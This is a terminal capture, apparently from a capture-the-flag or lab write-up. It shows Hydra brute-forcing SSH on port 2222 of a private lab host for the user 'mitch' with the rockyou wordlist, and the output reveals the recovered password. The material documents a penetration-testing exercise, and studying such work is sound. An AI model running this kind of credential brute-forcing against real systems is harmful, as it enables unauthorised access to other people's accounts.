 ┌──(kali㉿kali)-[~]
└─$ hydra -l mitch -P /usr/share/wordlists/rockyou.txt -s 2222 ssh://10.10.123.62
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-04 15:16:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.123.62:2222/
[2222][ssh] host: 10.10.123.62   login: mitch   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-04 15:16:33